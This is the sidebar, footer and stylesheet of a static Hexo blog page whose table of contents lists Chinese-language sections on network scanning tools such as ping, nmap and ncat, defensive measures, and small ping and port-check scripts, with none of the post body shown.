    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            Table of Contents
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview-wrap">
            Overview
          </li>
        </ul>
      

      <section class="site-overview-wrap sidebar-panel">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/%20%7C%7C%20archive">
              
                  <span class="site-state-item-count">3</span>
                  <span class="site-state-item-name">posts</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#网络扫描-查点一般流程"><span class="nav-number">1.</span> <span class="nav-text">网络扫描 查点一般流程</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#ping"><span class="nav-number">1.1.</span> <span class="nav-text">ping</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#psping"><span class="nav-number">1.2.</span> <span class="nav-text">psping</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#fping"><span class="nav-number">1.3.</span> <span class="nav-text">fping</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#hping"><span class="nav-number">1.4.</span> <span class="nav-text">hping</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#traceroute-mtr"><span class="nav-number">1.5.</span> <span class="nav-text">traceroute mtr</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#nmap"><span class="nav-number">1.6.</span> <span class="nav-text">nmap</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ncat-nc"><span class="nav-number">1.7.</span> <span class="nav-text">ncat&#x2F;nc</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#防攻击策略"><span class="nav-number">2.</span> <span class="nav-text">防攻击策略</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Linux其他防攻击策略"><span class="nav-number">3.</span> <span class="nav-text">Linux其他防攻击策略</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#常用小脚本"><span class="nav-number">4.</span> <span class="nav-text">常用小脚本</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#批量ping-ip-可用于检查ip存活等"><span class="nav-number">4.1.</span> <span class="nav-text">批量ping ip,可用于检查ip存活等</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#python检查端口存活，适用于ipv4-ipv6"><span class="nav-number">4.2.</span> <span class="nav-text">python检查端口存活，适用于ipv4 ipv6</span></a></li></ol></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  
</div>


  <div class="powered-by">Powered by <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a></div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Muse</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>
<file: css/main.css>
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #fff;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 20px 0;
}
a {
  color: #555;
  text-decoration: none;
  outline: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  background-color: #f9f9f9;
  font-family: inherit;
  background-image: -webkit-linear-gradient(top, #eee, #fff, #eee);
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #4d4d4c;
  background: #f7f7f7;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #555;
  background: #eee;
  border-radius: 3px;
  font-size: 13px;
}
pre {
  padding: 10px;
}
pre code {
  padding: 0;
  color: #4d4d4c;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #4d4d4c;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #869194;
  text-align: right;
  background-color: #eff2f3;
}
.highlight .code pre {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #f7f7f7;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #8959a8;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.full-image.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto 25px;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image.full-image {
    max-width: none;
    width: 110%;
    margin: 25px -5%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.post-body .note {
  position: relative;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: initial;
  padding-top: 0 !important;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
  white-space: nowrap;
}
.post-body .label.default {
  background-color: #f0f0f0;
}
.post-body .label.primary {
  background-color: #efe6f7;
}
.post-body .label.info {
  background-color: #e5f2f8;
}
.post-body .label.success {
  background-color: #e7f4e9;
}
.post-body .label.warning {
  background-color: #fcf6e1;
}
.post-body .label.danger {
  background-color: #fae8eb;
}
.post-body .tabs {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
}
.post-body .tabs ul.nav-tabs {
  margin: 0;
  padding: 0;
  display: flex;
  margin-bottom: -1px;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab {
  list-style-type: none !important;
  margin: 0 0.25em 0 0;
  border-top: 3px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab {
    margin: initial;
    border-top: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
}
.post-body .tabs ul.nav-tabs li.tab a {
  outline: 0;
  border-bottom: initial;
  display: block;
  line-height: 1.8em;
  padding: 0.25em 0.75em;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
  transition-delay: 0s;
}
.post-body .tabs ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active {
  border-top: 3px solid #fc6423;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background-color: #fff;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active {
    border-top: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a {
  cursor: default;
  color: #555;
}
.post-body .tabs .tab-content {
  background-color: #fff;
}
.post-body .tabs .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
}
.post-body .tabs .tab-content .tab-pane:not(.active) {
  display: none !important;
}
.post-body .tabs .tab-content .tab-pane.active {
  display: block !important;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  line-height: 2;
}
.btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn +.btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 11px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  width: 24px;
  background: #222;
  font-size: 12px;
  opacity: 1;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .back-to-top {
    display: none !important;
  }
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
.header {
  background: transparent;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #999;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
  list-style: none;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: -20px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-title {
  opacity: 0;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre .gutter pre {
    padding-right: 10px;
  }
  .post-body .highlight {
    margin-left: 0px;
    margin-right: 0px;
    padding: 0;
  }
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .post-body .fancybox img {
  margin: 0 auto 25px;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h1,
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
